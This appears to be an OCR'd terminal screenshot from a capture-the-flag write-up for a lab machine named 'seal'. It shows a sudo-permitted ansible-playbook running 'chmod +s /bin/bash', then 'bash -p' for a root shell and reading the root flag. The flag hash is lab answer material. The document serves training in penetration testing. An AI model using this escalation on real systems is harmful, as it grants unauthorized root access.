 luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin\:/snap/bin
www.hackingarticles.in
User luis may run the following commands on seal:
    (ALL) NOPASSWD: /usr/bin/ansible-playbook *
luis@seal:~$ cat test.yml
- name: "ignite"
  hosts: localhost
  connection: local
  tasks:
    - name: "ignite"
      shell: "chmod +s /bin/bash"
      register: "output"
luis@seal:~$ sudo /usr/bin/ansible-playbook ./test.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note th
at
the implicit localhost does not match 'all'

PLAY [ignite] ***************************************************************
***

TASK [Gathering Facts] ******************************************************
***
ok: [localhost]

TASK [ignite] ***************************************************************
***
www.hackingarticles.in
[WARNING]: Consider using the file module with mode rather than running
'chmod'.  If you need to use command because file is insufficient you can add
'warn: false' to this command task or set 'command_warnings=False' in
ansible.cfg to get rid of this message.
changed: [localhost]

PLAY RECAP ******************************************************************
***
localhost                  : ok=2    changed=1    unreachable=0    failed=0
  skipped=0    rescued=0    ignored=0

luis@seal:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
luis@seal:~$ /bin/bash -p
bash-5.0# cd /root/
bash-5.0# cat root.txt
764229bb6cc6c6d8531cff9c079f6fe9
bash-5.0#